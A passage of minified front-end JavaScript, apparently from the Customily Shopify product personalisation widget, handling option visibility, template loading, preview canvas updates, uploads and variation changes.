o=`${t}_${e.id}`;(null===(r=this.engraverGroups)||void 0===r?void 0:r[o])&&n.default.delete(this.engraverGroups,o),(null===(s=window.engraver)||void 0===s?void 0:s.productLoading)||this.updateGroupVisibility()}if(b&&Object(un.d)(e.id,t),y)for(const o of y){Object(pn.c)(this.disableOptConflictDetection?this.sets:this.setsOptionsVisible,t,e.id,t=>"spotifyPlayer"===t.type&&t.group_uuid==o.group_uuid).length||(null===(l=window.engraver)||void 0===l?void 0:l.productLoading)||this.engraverDispatcher.enqueue("hideSpotifyGroup",o.group_uuid)}"Image Upload"===e.type&&e.file_upload_image_id&&e.value&&"string"===typeof e.value&&(o||e.isVisible)&&Object(pn.i)(this.engraverDispatcher,Number(e.file_upload_image_id),this.engraverImages,this.blankImage),"Star Map"===e.type&&e.file_upload_image_id&&(o||e.isVisible)&&Object(pn.o)(Number(e.file_upload_image_id),this.engraverVectorPlaceholders,null),"Vector Upload"===e.type&&e.file_upload_vector_id&&e.value&&(o||e.isVisible)&&Object(pn.q)(this.engraverDispatcher,Number(e.file_upload_vector_id),this.engraverVectorPlaceholders,null)}e.isVisible=!1}return!!e.isVisible}refreshOptionsVisibility(t=!1,e=!1,o=!1){let i=!1;for(const a of this.sets){let n=0,r=W(a.options,"sort_id");e&&(r=W(r,"hide_visually","desc"));for(const e of r)e.isVisible!==this.visibilityCheck(a.id,e,t,o)&&(i=!0),e.isVisible&&!e.hide_visually&&n++;n!==a.visibleOptionsCount&&(a.visibleOptionsCount=n)}const n=[];for(const a of this.sets)for(const t of a.options)if(t.labelDuplicatePrevention="",t.isVisible){const e=n.filter((function(e){return e===t.label||!t.label}));if(n.push(t.label),e.length>0){let o="";for(let t=0;t<e.length;++t)o+="​";t.labelDuplicatePrevention=o}}this.$emit("visibility-changed",{sets:this.sets,changed:i})}shouldShowOption(t,e){if(!e.conditions||e.conditions&&!e.conditions.length)return!0;let o=!1,i="show",n=!1;const a=this.sets.find((function(e){return e.id===t}));if(a)for(let s=0;s<e.conditions.length;s++){const t=e.conditions[s];0==s&&(i=t.action);const r=this.disableOptBinarySearch?a.options.find(e=>e.id===t.watch_option):Object(pn.b)(a.options,t.watch_option);if(r){if(r.isVisible){let e;if("Swatch"===r.type||"Text Swatch"===r.type||"Dropdown"===r.type||"Dropdown Swatch"===r.type)e=r.values.find((function(t){return t.value===r.value})),e||(e=r.values.find((function(t){return t.tooltip&&t.tooltip.length&&t.tooltip===r.value||"string"===typeof r.value&&""!=r.value&&t.id===Number(r.value)||"number"===typeof r.value&&t.id==r.value}))),n=!!e&&(Array.isArray(t.desired_value)?t.desired_value.includes(-1)||t.desired_value.includes(e.id):e.id==t.desired_value);else if("Text Input"===r.type){const e=t.operator,o=String(t.desired_value);"equals"===e?n=r.value==t.desired_value:"has_length"===e?n=String(r.value).length>=parseInt(o):"has_exactly_length"===e&&(n=String(r.value).length===parseInt(o))}"Checkbox"===r.type&&(n=r.value==t.desired_value)}else n=!1;if(s>0){if(!t.combination_operator){n=!0;continue}"and"===t.combination_operator&&(n=!(!n||!o)),"or"===t.combination_operator&&(n=!(!n&&!o))}o=n}else n=!0}else n=!0;i||(n=!0);let r=!0;return"show"===i&&(r=n),"hide"===i&&(r=!n),r}shouldShowByVariation(t,e){var o;if(!this.assignedSets||!this.productConfiguration)return!0;const i=this.assignedSets.find((function(e){return e.id===t}));if(!i||!i.options)return!0;const n=e?i.options.find((function(t){return t.id==e.id})):i;if(!n||!n.variation_conditions||!n.variation_conditions.length)return!0;let a=!1,r="show",s=!1;for(let d=0;d<n.variation_conditions.length;d++){const t=n.variation_conditions[d];if(0==d&&(r=t.action),!r){s=!0;continue}const e=null===(o=this.productConfiguration.variations)||void 0===o?void 0:o.find((function(e){return e.id==t.watch_option}));if(e){if(s=!!e.value&&e.value===t.desired_value,d>0){if(!t.combination_operator){s=!0;continue}"and"==t.combination_operator&&(s=!(!s||!a)),"or"==t.combination_operator&&(s=!(!s&&!a))}a=s}else s=!0}r||(s=!0);let l=!0;return"show"==r&&(l=s),"hide"==r&&(l=!s),l}pickerSwatchLabelStyle(t){if(this.settings)return((t,e)=>{const o=ya(t);return o.backgroundColor=e||"",o})(this.settings,t)}setProduct(t){var e,o;(null===t||void 0===t?void 0:t.trim())&&window.engraver&&(this.testMode&&console.log("Customily Shopify: loading template "+t),this.$emit("product-load-started",t),window.engraver.productLoading=!0,window.engraver.productIdApp=t,(null===(e=window.engraver)||void 0===e?void 0:e.options)&&!this.optLoadPositionDefault?(window.engraver.options.useGroupVisibility=this.hasLayoutVisibilityFunc,window.engraver.options.loadPositionDefault=!this.hasLayoutVisibilityFunc):(null===(o=window.engraver)||void 0===o?void 0:o.options)&&(window.engraver.options.useGroupVisibility=!0,window.engraver.options.loadPositionDefault=!0),Object(pn.k)(t).then(()=>{var e,o,i;if(!window.engraver)return;this.showHideCanvasEnabled=!this.isInitialProductId||!(null===(o=null===(e=window.customilyShopify)||void 0===e?void 0:e.preview)||void 0===o?void 0:o.preventShowWhenSetsLoad),this.isProductLoading=window.engraver.productLoading=!1,this.setStoreStylesInMapActions(),this.restoreEngraver(),(null===(i=this.livePreviewHandler)||void 0===i?void 0:i.isVisible)&&this.livePreviewHandler.showCanvas();const n=()=>{this.testMode&&console.log(`Customily Shopify: template ${t} loaded`),this.isInitialProductId=!1,this.showHideCanvasEnabled=!0,this.$emit("product-load-finished",t)};this.disableChangePositionOnHide?(console.debug("Customily Shopify: disableChangePosition or OptLibrary is true, skipping image position change"),n()):(this.refreshOptionsVisibility(!0),this.engraverDispatcher.commit().then(()=>{n()})),this.isInitialLoad&&(Object(sn.c)(),this.isInitialLoad=!1)}).catch(t=>{var e;(null===(e=null===t||void 0===t?void 0:t.message)||void 0===e?void 0:e.includes("Cancelled"))||console.error(t)}))}setStoreStylesInMapActions(){const t=document.getElementById("map-modal");if(!t)return;const e=Object(a.j)();if(e){const o=t.getElementsByClassName("actions-container")[0],i=Object(d.m)(e.get(0),[]);o.style.setProperty("--btn-primary",i.backgroundColor||null),o.style.setProperty("--primary-text-color",i.color||null),o.style.setProperty("--primary-border-color",i.borderTopColor||null),o.style.setProperty("--border-radius",i.borderTopLeftRadius||null)}this.$forceUpdate()}showCanvas(){var t,e,o,i,n,a,r;if(this.isMobile&&(null===(t=this.settings)||void 0===t?void 0:t.stickyPreviewButtonMobile)&&this.showHideCanvasEnabled&&!this.isProductLoading){const t=Object(l.k)();null===t||void 0===t||t.addClass("canSeeCanvas"),Object(pn.u)(t,this.settings,Object(l.i)())}this.showHideCanvasEnabled&&this.enableCanvasShow&&((null===(e=window.customilyShopify)||void 0===e?void 0:e.livePreviewMode)?null===(a=null===(n=null===(i=null===(o=window.customilyShopify)||void 0===o?void 0:o.hooks)||void 0===i?void 0:i.canvas)||void 0===n?void 0:n.displayCanvas)||void 0===a||a.call(n):(null===(r=this.settings)||void 0===r?void 0:r.useLivePreview)&&this.livePreviewHandler&&this.livePreviewHandler.showCanvas())}hideCanvas(){var t,e,o,i,n,a;if(this.showHideCanvasEnabled){const r=Object(l.k)();null===r||void 0===r||r.removeClass("canSeeCanvas"),(null===(t=window.customilyShopify)||void 0===t?void 0:t.livePreviewMode)?null===(n=null===(i=null===(o=null===(e=window.customilyShopify)||void 0===e?void 0:e.hooks)||void 0===o?void 0:o.canvas)||void 0===i?void 0:i.hideCanvas)||void 0===n||n.call(i):(null===(a=this.settings)||void 0===a?void 0:a.useLivePreview)&&this.livePreviewHandler&&this.livePreviewHandler.hideCanvas()}}resetUploadErrors(t){n.default.set(t,"errorMessage","")}clearInputOption(t,e){e instanceof HTMLInputElement&&this.clearInputValue(e),"Image Upload"===t.type?this.removeImage({option:t}):"Vector Upload"===t.type&&this.removeVector({option:t})}getTargetInputElement(t){return t instanceof Event?t.target:t instanceof HTMLInputElement?t:null}getTargetFiles(t){if(t instanceof File)return[t];{const e=this.getTargetInputElement(t);return e?Array.from(e.files||[]):[]}}fileUpload(t,e){return Object(i.a)(this,void 0,void 0,(function*(){if(!window.engraver)return;const o=this.getTargetInputElement(e);if(!o)return;const i=this.getTargetFiles(o);if(!i.length)return;const a=i[0];try{a&&("Image Upload"===t.type?yield this.imageUploadHandler(t,o,a):"Vector Upload"===t.type?yield this.vectorUploadHandler(t,o,a):console.warn("Invalid type "+t.type))}catch(r){n.default.set(t,"value",""),n.default.set(t,"loadingImage",!1),n.default.set(t,"loadingVector",!1),this.clearInputValue(o)}}))}removeImage(t,e){return Object(i.a)(this,void 0,void 0,(function*(){if("Image Upload"===t.option.type&&window.engraver){t.preserveOptionValue||n.default.set(t.option,"value",this.blankImage);const o=Number(t.option.file_upload_image_id||1);yield Object(pn.i)(null,o,this.engraverImages,this.blankImage),e&&this.clearInputValue(e.target),window.engraver&&window.engraver.processUpdateObjectModified()}}))}clearInputValue(t){t&&"value"in t&&(t.value="")}openMapSelection(t){var e;return Object(i.a)(this,void 0,void 0,(function*(){if(window.engraver&&"Map"==t.type){const o=Number(t.file_upload_image_id||1),i=this.selectedMapStyles.get(String(o)),a=yield Object(pn.j)(o,this.engraverImages,i);if(!a)return;this.selectedMapStyles.set(String(o),Object.assign(Object.assign({},i),{defaultStyle:null!==(e=null===i||void 0===i?void 0:i.defaultStyle)&&void 0!==e?e:null===a||void 0===a?void 0:a.defaultStyle,latitude:a.latitude,longitude:a.longitude,zoom:a.zoom,locationName:a.locationName})),n.default.set(t,"value",a.locationName||`${a.longitude}, ${a.latitude}`),this.showCanvas(),window.engraver&&window.engraver.processUpdateObjectModified()}}))}openSpotifyPlayerSelection(t){var e;return Object(i.a)(this,void 0,void 0,(function*(){if(!window.engraver)return;if("Text Input"!==t.type)return;const o=t.functions.find(t=>"spotifyPlayer"==t.type);if(!o)return;const i=yield Object(pn.n)(o.group_uuid,o.position);i&&(n.default.set(t,"value",`${i.track}, ${i.artist}`),n.default.set(this.engraverSpotifyElements,null!==(e=o.position)&&void 0!==e?e:o.group_uuid,i.spotifyElements),this.showCanvas(),window.engraver.processUpdateObjectModified())}))}triggerPromptSubmission(t){return Object(i.a)(this,void 0,void 0,(function*(){if(n.default.set(t,"errorGeneratingPrompt",!1),window.engraver&&t.functions){const o=t.functions.find(t=>"imagePrompt"==t.type);if("imagePrompt"==(null===o||void 0===o?void 0:o.type)){n.default.set(t,"loadingPrompt",!0);try{this.engraverDispatcher.enqueue("setPrompt",Number(o.image_id),String(t.value)).catch(e=>{console.log(e),n.default.set(t,"errorGeneratingPrompt",!0)}),yield this.engraverDispatcher.commit()}catch(e){console.log(e)}n.default.set(t,"loadingPrompt",!1),this.showCanvas(),window.engraver&&window.engraver.processUpdateObjectModified()}}}))}triggerCrosswordSubmission(t){return Object(i.a)(this,void 0,void 0,(function*(){if(!window.engraver||!t.functions)return;n.default.set(t,"generatedCrossword",!1),n.default.set(t,"errorGeneratingCrossword",!1);const e=t.functions.find(t=>"crossword"==t.type);if(e&&"crossword"===e.type){n.default.set(t,"loadingCrossword",!0);try{this.engraverDispatcher.enqueue("setCrossword",Number(e.image_id),String(t.value)||"",!0).catch(e=>{console.log(e),n.default.set(t,"errorGeneratingCrossword",!0)}),yield this.engraverDispatcher.commit(),n.default.set(t,"generatedCrossword",!0),n.default.set(t,"lastGeneratedValue",String(t.value))}catch(o){console.log(o)}n.default.set(t,"loadingCrossword",!1),this.showCanvas(),window.engraver&&window.engraver.processUpdateObjectModified()}}))}updateStarMap(t,e){return Object(i.a)(this,void 0,void 0,(function*(){if(window.engraver&&"Star Map"==t.type){const o=Number(t.file_upload_image_id||1),{selectedDate:i,selectedLocation:a}=e,r=t.value&&t.value!==JSON.stringify({})?JSON.parse(String(t.value)):{};if(!i&&!a&&!Object.keys(r).length&&!Object(ss.b)())return yield Object(pn.o)(o,this.engraverVectorPlaceholders,{}),void this.showCanvas();this.selectedStarMapStyles.set(String(o),Object.assign(Object.assign({},this.selectedStarMapStyles.get(String(o))),{selectedDate:null!==i&&void 0!==i?i:r.selectedDate,selectedLocation:null!==a&&void 0!==a?a:r.selectedLocation}));const s=this.selectedStarMapStyles.get(String(o))||null;yield Object(pn.o)(o,this.engraverVectorPlaceholders,s);const l=JSON.stringify(i&&a?{selectedLocation:a,selectedDate:i}:r);n.default.set(t,"value",l),this.showCanvas(),window.engraver&&window.engraver.processUpdateObjectModified()}}))}updateQrText(t,e=""){var o;return Object(i.a)(this,void 0,void 0,(function*(){if("Text Input"==t.type&&(null===(o=t.functions)||void 0===o?void 0:o.length)){const o=t.functions.find(t=>"qrCode"==t.type);if(!o||"qrCode"!==o.type)return;const i=Number(o.vector_id||1);this.selectedQrConfigs.set(String(i),Object.assign(Object.assign({},this.selectedQrConfigs.get(String(i))),{text:e}));const n=this.selectedQrConfigs.get(String(i))||null;yield Object(pn.l)(i,this.engraverVectorPlaceholders,n)}}))}removeVector(t,e){return Object(i.a)(this,void 0,void 0,(function*(){const o=t.option;if("Vector Upload"===o.type&&window.engraver){n.default.set(o,"value","");const t=Number(o.file_upload_vector_id||1);yield Object(pn.q)(null,t,this.engraverVectorPlaceholders,null),e&&this.clearInputValue(e.target),window.engraver&&window.engraver.processUpdateObjectModified()}}))}triggerFileInput(t){t&&t.click()}checkRequiredError(t=!1){let e=!1;const o=[];return this.orderedSets.filter(t=>t.visibleOptionsCount>0).forEach(i=>{W(this.getVisibleOptions(i),"sort_id").forEach(n=>{if(n.required&&n.isVisible){const a="Text Input"===n.type&&this.isCrosswordOption(n);"undefined"===typeof n.value||!1===n.value||"string"===typeof n.value&&!n.value||"Image Upload"===n.type&&n.value===this.blankImage||"Color Picker"===n.type&&n.optionValue===n.initialColorHex8||!0===n.loadingImage||!0===n.loadingVector||a&&(n.loadingCrossword||!n.generatedCrossword||n.value!==n.lastGeneratedValue)?(e=!0,o.push({option:n,position:this.getOptionNumber(i,n)}),t||(n.requiredError=!0)):t||(n.requiredError=!1)}else t||(n.requiredError=!1)})}),t||(this.requiredError=e,Object(cn.c)(this.requiredError),this.requiredErrorTransitionTrigger=!this.requiredErrorTransitionTrigger,e&&window.dispatchEvent(Object(d.k)(s.a.EVENTS.REQUIRED_ERRORS))),this.$emit("required-error",{hasErrors:e,optionsWithError:o}),{hasErrors:e,optionsWithError:o}}applyChainsToText(t,e){return e&&t&&(t="{"+t+"}"),t}onTextInputKeyDown(t){"Enter"===t.key&&this.checkRequiredError().hasErrors&&(t.preventDefault(),t.stopPropagation())}updateGroupVisibility(){return Object(i.a)(this,void 0,void 0,(function*(){if(!this.hasLayoutVisibilityFunc)return;const t=Object.values(this.engraverGroups);if(!t||!t.length)return void this.engraverDispatcher.enqueue("updateLayoutVisibility","show",[],!0);const e=[...new Set((null===t||void 0===t?void 0:t.filter(t=>null!==t))||[])];Object(sn.b)("Customily Shopify: Updating layout visibility",e),this.engraverDispatcher.enqueue("updateLayoutVisibility","show",e,!0)}))}optionChange(t,e,o=null,i=!1,a=!0){var r,l,c,u;if(window.engraver){if(this.settings&&!this.settings.realtimeRender&&(i=!0),o&&o.target){let e=o.target.value;"Text Input"==t.type&&(e="lower"===t.replace?e.toLowerCase():"upper"===t.replace?e.toUpperCase():e),n.default.set(t,"value",e)}if("Star Map"===t.type&&this.updateStarMap(t,{selectedDate:void 0,selectedLocation:void 0}),t.functions){const a=t.functions.some(t=>"shProduct"===t.type);let s=!1;for(const d of t.functions){const a=Object(pn.g)(t);if(t.value&&o&&o.target&&"textarea"===o.target.type&&"Text Input"===t.type&&t.max_lines&&t.max_lines>0&&"string"===typeof t.value&&(t.value.match(/\n/gi)||[]).length>t.max_lines-1){let e=0;const o=t.value.split("").reduce((function(o,i){return e+="\n"==i?1:0,o+(i="\n"==i&&e>t.max_lines-1?"":i)}),"");n.default.set(t,"value",o)}switch(d.type){case"text":{const e="Text Input"===t.type&&t.add_chains,o="Date Picker"===t.type;let r;if("Swatch"===t.type||"Text Swatch"===t.type||"Dropdown"===t.type||"Dropdown Swatch"===t.type){if(!a)break;const t=a;r=t.text||t.value||""}else"string"===typeof t.value&&(r=t.value);const s=this.engraverTexts[Number(d.text_id)]?n.default.util.mergeOptions(this.engraverTexts[Number(d.text_id)],{value:r,add_chains:e,dateText:o}):{id:d.text_id,value:r,add_chains:e,dateText:o};if(n.default.set(this.engraverTexts,d.text_id,s),!window.engraver.productLoading&&!i){const t=r||"";this.engraverDispatcher.enqueue((null===s||void 0===s?void 0:s.dateText)?"setDateText":"setText",Number(d.text_id),this.applyChainsToText(t,e))}i||this.showCanvas();break}case"color":{let e,o;if("Checkbox"===t.type)e=t.value?Number(t.optionValue):1;else if("Color Picker"===t.type)o=t.optionValue,n.default.set(t,"value",t.optionValue);else{if(!a)break;const t=a;e=t.color_id||t.sort_id||t.id+1}const r=this.engraverTexts[Number(d.text_id)],s=r?n.default.util.mergeOptions(r,{color:e,colorHex8:o}):{id:Number(d.text_id),color:e,colorHex8:o,add_chains:!1};n.default.set(this.engraverTexts,d.text_id,s),i||(o?this.engraverDispatcher.enqueue("setFontColorHex",Number(d.text_id),o):this.engraverDispatcher.enqueue("setFontColor",Number(d.text_id),Number(e))),i||this.showCanvas();break}case"outlineColor":{let e,o;if("Checkbox"===t.type)e=t.value?Number(t.optionValue):1;else if("Color Picker"===t.type)o=t.optionValue,n.default.set(t,"value",t.optionValue);else{if(!a)break;const t=a;e=t.color_id||t.sort_id||t.id+1}const r=this.engraverTexts[Number(d.text_id)],s=r?n.default.util.mergeOptions(r,{outlineColor:e,outlineColorHex8:o}):{id:Number(d.text_id),outlineColor:e,outlineColorHex8:o,add_chains:!1};n.default.set(this.engraverTexts,d.text_id,s),i||(o?this.engraverDispatcher.enqueue("setFontOutlineColorHex",Number(d.text_id),o):this.engraverDispatcher.enqueue("setFontOutlineColor",Number(d.text_id),Number(e))),i||this.showCanvas();break}case"strokeColor":{let e,o;if("Checkbox"===t.type)e=t.value?Number(t.optionValue):1;else if("Color Picker"===t.type)o=t.optionValue,n.default.set(t,"value",t.optionValue);else{if(!a)break;const t=a;e=t.color_id||t.sort_id||t.id+1}const r=this.engraverTexts[Number(d.text_id)],s=r?n.default.util.mergeOptions(r,{strokeColor:e,strokeColorHex8:o}):{id:Number(d.text_id),strokeColor:e,strokeColorHex8:o,add_chains:!1};n.default.set(this.engraverTexts,d.text_id,s),i||(o?this.engraverDispatcher.enqueue("setFontStrokeColorHex",Number(d.text_id),o):this.engraverDispatcher.enqueue("setFontStrokeColor",Number(d.text_id),Number(e))),i||this.showCanvas();break}case"shadowColor":{let e,o;if("Checkbox"===t.type)e=t.value?Number(t.optionValue):1;else if("Color Picker"===t.type)o=t.optionValue,n.default.set(t,"value",t.optionValue);else{if(!a)break;const t=a;e=t.color_id||t.sort_id||t.id+1}const r=this.engraverTexts[Number(d.text_id)],s=r?n.default.util.mergeOptions(r,{shadowColor:e,shadowColorHex8:o}):{id:Number(d.text_id),shadowColor:e,shadowColorHex8:o,add_chains:!1};n.default.set(this.engraverTexts,d.text_id,s),i||(o?this.engraverDispatcher.enqueue("setFontShadowColorHex",Number(d.text_id),o):this.engraverDispatcher.enqueue("setFontShadowColor",Number(d.text_id),Number(e))),i||this.showCanvas();break}case"font":{let e;if("Checkbox"===t.type)e=t.value?Number(t.optionValue):1;else{if(!a)break;e=a.font_id||a.sort_id||a.id+1}const o=this.engraverTexts[Number(d.text_id)],r=o?n.default.util.mergeOptions(o,{font:e}):{id:Number(d.text_id),font:e,add_chains:!1};n.default.set(this.engraverTexts,d.text_id,r),i||this.engraverDispatcher.enqueue("setFont",Number(d.text_id),Number(e)),i||this.showCanvas();break}case"image":if("Text Input"===t.type&&"undefined"!==typeof d.startingImageId){if("string"===typeof t.value){const e=this.engraverMappedImagesTexts[Number(d.startingImageId)]?n.default.util.mergeOptions(this.engraverMappedImagesTexts[Number(d.startingImageId)],{value:t.value}):{id:d.startingImageId,value:t.value};n.default.set(this.engraverMappedImagesTexts,d.startingImageId,e),i||(this.engraverDispatcher.enqueue("mapTextToImages",Number(d.startingImageId),fn(t.value,t.previousValue)),this.showCanvas())}}else{let e;if("Checkbox"===t.type)e=t.value?Number(t.optionValue):1;else{if(!a)break;const t=a;e=t.image_id||t.sort_id||t.id+1}const o=this.engraverImages[Number(d.image_id)]?n.default.util.mergeOptions(this.engraverImages[Number(d.image_id)],{image:e}):{id:d.image_id,image:e};if(n.default.set(this.engraverImages,d.image_id,o),!i){if(Object(wa.a)("swatchImageCommitted")){t.disabled=!0;const o=null===(r=t.values)||void 0===r?void 0:r.find(t=>t.id===e);o&&(o.loading=!0)}this.engraverDispatcher.enqueue("setPresetImage",Number(d.image_id),Number(e)).finally(()=>{var o;if(Object(wa.a)("swatchImageCommitted")){t.disabled=!1;const i=null===(o=t.values)||void 0===o?void 0:o.find(t=>t.id===e);i&&(i.loading=!1)}}),this.showCanvas()}}break;case"moonPhaseCalendar":if("Date Picker"===t.type){let e=1;"undefined"!==typeof t.moonPhaseId&&(e=t.moonPhaseId);const o=this.engraverImages[Number(d.image_id)]?n.default.util.mergeOptions(this.engraverImages[Number(d.image_id)],{image:e}):{id:d.image_id,image:e};n.default.set(this.engraverImages,d.image_id,o),i||(this.engraverDispatcher.enqueue("setPresetImage",Number(d.image_id),Number(e)),this.showCanvas())}break;case"vector":if("Text Input"===t.type){if("string"===typeof t.value&&"undefined"!==typeof d.startingVectorId){const e=this.engraverMappedVectorTexts[Number(d.startingVectorId)]?n.default.util.mergeOptions(this.engraverMappedVectorTexts[Number(d.startingVectorId)],{value:t.value}):{id:d.startingVectorId,value:t.value};n.default.set(this.engraverMappedVectorTexts,d.startingVectorId,e),i||(this.engraverDispatcher.enqueue("mapTextToVectors",Number(d.startingVectorId),fn(t.value,t.previousValue)),this.showCanvas())}}else{let e;if("Checkbox"===t.type)e=t.value?Number(t.optionValue):1;else{if(!a)break;const t=a;e=t.vector_id||t.sort_id||t.id+1}const o=this.engraverVectors[Number(d.vector_id)]?n.default.util.mergeOptions(this.engraverVectors[Number(d.vector_id)],{image:e}):{id:d.vector_id,image:e};n.default.set(this.engraverVectors,d.vector_id,o),i||(this.engraverDispatcher.enqueue("setPresetVector",Number(d.vector_id),Number(e)),this.showCanvas())}break;case"vectorColor":{let e,o;if("Checkbox"===t.type)e=t.value?Number(t.optionValue):1;else if("Color Picker"===t.type)o=t.optionValue,n.default.set(t,"value",t.optionValue);else{if(!a)break;const t=a;e=t.color_id||t.sort_id||t.id+1}const r=this.engraverVectors[Number(d.vector_id)]?n.default.util.mergeOptions(this.engraverVectors[Number(d.vector_id)],{vectorColor:e,vectorColorHex8:o}):{id:d.vector_id,vectorColor:e,vectorColorHex8:o};n.default.set(this.engraverVectors,d.vector_id,r),i||(o?this.engraverDispatcher.enqueue("setPresetVectorColorHex",Number(d.vector_id),o):this.engraverDispatcher.enqueue("setPresetVectorColor",Number(d.vector_id),Number(e)),this.showCanvas());break}case"mapStyle":{const t=(null===(l=a)||void 0===l?void 0:l.style_value)||"";this.selectedMapStyles.set(d.image_id,Object.assign(Object.assign({},this.selectedMapStyles.get(d.image_id)),{defaultStyle:String(t)})),Object(pn.r)(Number(d.image_id),this.engraverImages,this.selectedMapStyles.get(d.image_id)),i||this.showCanvas();break}case"starMapStyle":{if("undefined"===typeof a)break;const{value:t,background:e,element_color:o,background_opacity:n}=a;this.selectedStarMapStyles.set(d.vector_id,Object.assign(Object.assign({},this.selectedStarMapStyles.get(d.vector_id)),{defaultStyle:{label:t,background:e,elements:o,backgroundOpacity:n}})),Object(pn.s)(Number(d.vector_id),this.engraverVectorPlaceholders,this.selectedStarMapStyles.get(d.vector_id)),i||this.showCanvas();break}case"starMapDisplay":{this.selectedStarMapStyles.set(d.vector_id,Object.assign(Object.assign({},this.selectedStarMapStyles.get(d.vector_id)),{[String(t.optionValue)]:"undefined"!=typeof t.value&&Boolean(t.value)}));const e=this.selectedStarMapStyles.get(d.vector_id)||null;Object(pn.o)(Number(d.vector_id),this.engraverVectorPlaceholders,e),i||this.showCanvas();break}case"imageColor":{let e,o;if("Checkbox"===t.type)e=t.value?Number(t.optionValue):1;else if("Color Picker"===t.type)o=t.optionValue,n.default.set(t,"value",t.optionValue);else{if(!a)break;const t=a;e=t.color_id||t.sort_id||t.id+1}const r=this.engraverImages[Number(d.image_id)]?n.default.util.mergeOptions(this.engraverImages[Number(d.image_id)],{imageColor:e,imageColorHex8:o}):{id:d.image_id,imageColor:e,imageColorHex8:o};n.default.set(this.engraverImages,d.image_id,r),i||(o?this.engraverDispatcher.enqueue("setImageColorHex",Number(d.image_id),o):this.engraverDispatcher.enqueue("setImageColor",Number(d.image_id),Number(e)),this.showCanvas());break}case"product":{if(!a)break;const t=a;t.product_id?(this.livePreviewHandler&&(this.livePreviewHandler.enable=!0),this.isCustomizationLoading||(this.productId=t.product_id.trim()),i||this.showCanvas()):console.warn("Tried to assign empty product id");break}case"shProduct":if("Text Input"===t.type){if("string"===typeof t.value)if(!d.mapChars&&d.textLength&&d.shProducts){Object(pn.t)(d.textLength,t.value||"")&&(s=!0,Object(un.g)(t.id,e,t.label+t.labelDuplicatePrevention,d.shProducts))}else if(d.mapChars&&t.textMappingValues){let o=[];for(let e=0;e<t.value.length;e++){const i=t.value[e].toUpperCase();t.textMappingValues[i]&&(o=[...o,...t.textMappingValues[i].values])}s=!0,Object(un.g)(t.id,e,t.label+t.labelDuplicatePrevention,o)}}else if("Checkbox"===t.type)d.shProducts&&d.shProducts.length&&(t.value?(Object(un.g)(t.id,e,t.label+t.labelDuplicatePrevention,d.shProducts),s=!0):Object(un.d)(t.id,e));else{const o=Object(pn.g)(t,!1);if(o){const i=o.shProducts;i&&i.length&&(s=!0,Object(un.g)(t.id,e,t.label+t.labelDuplicatePrevention,i))}}break;case"layoutVisibility":{if("Swatch"!==t.type&&"Text Swatch"!==t.type&&"Dropdown"!==t.type&&"Dropdown Swatch"!==t.type)break;const o=t.values.find((function(e){return e.value===t.value})),a=`${e}_${t.id}`,r=null!==(c=Number(null===o||void 0===o?void 0:o.groupId))&&void 0!==c?c:NaN;!isNaN(r)&&r>=0?n.default.set(this.engraverGroups,a,r||null):(null===(u=this.engraverGroups)||void 0===u?void 0:u[a])&&n.default.delete(this.engraverGroups,a),i||(this.updateGroupVisibility(),this.showCanvas());break}case"crossword":if("Text Input"===t.type){const e=String(t.value)||"",o=this.engraverCrosswordTexts[Number(d.image_id)]?n.default.util.mergeOptions(this.engraverCrosswordTexts[Number(d.image_id)],{value:e}):{id:d.image_id,value:e};n.default.set(this.engraverCrosswordTexts,d.image_id,o),i||this.showCanvas()}break;case"qrCode":{const e=String(t.value)||"";this.updateQrText(t,e).then(()=>!i&&this.showCanvas());break}}}a&&!s&&Object(un.d)(t.id,e)}"string"===typeof t.value&&(t.previousValue=t.value),t.variable&&void 0!==t.value&&!["Image Upload","Vector Upload","Map","Star Map"].includes(t.type)&&((t,e)=>{let o=cs(),i=-1;o&&o.length?i=o.findIndex(e=>e.variableName===t):o=[],i>-1?o[i].variableValue=e:o.push({variableName:t,variableValue:e}),sessionStorage.setItem("customily-variables",JSON.stringify(o))})(t.variable,t.value?t.value.toString():""),a&&(t.relation&&t.relation.length>0&&(this.refreshOptionsVisibility(),this.refreshOptionsVisibility()),this.engraverDispatcher.commit(),dispatchEvent(Object(d.k)(s.a.EVENTS.OPTIONS_CHANGED_EVENT,{option:t}))),window.engraver&&window.engraver.processUpdateObjectModified()}}variationsChangeHandler(t,e){var o,a,r,l,c;return Object(i.a)(this,void 0,void 0,(function*(){if((null===(o=this.productConfiguration)||void 0===o?void 0:o.variations)&&window.engraver){window.dispatchEvent(Object(d.k)(s.a.EVENTS.VARIATION_CHANGE_STARTED)),(null===(a=window.customilyShopify)||void 0===a?void 0:a.showLoadersWhenVariantsChange)&&Object(m.c)();for(const e in t){const o=e,i=this.productConfiguration.variations.find((function(t){return t.position===Number(o)}));if(i&&i.functions){const e=i.functions.some(t=>"shProduct"===t.type);let a,s=!1;for(const n in i.values)i.values[n].value===t[o]&&(a=i.values[n],a.sort_id=Number(n));if("undefined"!==typeof a){for(const t of i.functions)switch(t.type){case"text":{const e=this.engraverTexts[Number(t.text_id)]?n.default.util.mergeOptions(this.engraverTexts[Number(t.text_id)],{value:a.text||a.value}):{id:t.text_id,value:a.text||a.value,dateText:!1};n.default.set(this.engraverTexts,Number(t.text_id),e),window.engraver.productLoading||this.engraverDispatcher.enqueue((null===e||void 0===e?void 0:e.dateText)?"setDateText":"setText",Number(t.text_id),(null===e||void 0===e?void 0:e.value)||""),this.initialSettings.showPreviewVariants&&this.showCanvas()}break;case"color":{const e=Number(a.color_id)||(a.sort_id||0)+1,o=this.engraverTexts[Number(t.text_id)]?n.default.util.mergeOptions(this.engraverTexts[Number(t.text_id)],{color:e}):{id:t.text_id,color:e};n.default.set(this.engraverTexts,Number(t.text_id),o),this.restoreEngraver(),this.initialSettings.showPreviewVariants&&this.showCanvas()}break;case"font":{const e=Number(a.font_id)||(a.sort_id||0)+1,o=this.engraverTexts[Number(t.text_id)]?n.default.util.mergeOptions(this.engraverTexts[Number(t.text_id)],{font:e}):{id:t.text_id,font:e};n.default.set(this.engraverTexts,Number(t.text_id),o),this.engraverDispatcher.enqueue("setFont",Number(t.text_id),Number(e)),this.initialSettings.showPreviewVariants&&this.showCanvas()}break;case"image":{const e=Number(a.image_id)||(a.sort_id||0)+1,o=this.engraverImages[Number(t.image_id)];if(o&&"number"!==typeof o&&e==o.image)break;const i=o?n.default.util.mergeOptions(o,{image:e}):{id:t.image_id,image:e};n.default.set(this.engraverImages,Number(t.image_id),i),setTimeout(()=>{this.restoreEngraver({onlyDynamic:!0})},500),this.initialSettings.showPreviewVariants&&this.showCanvas()}break;case"imageColor":{if(!a)break;const 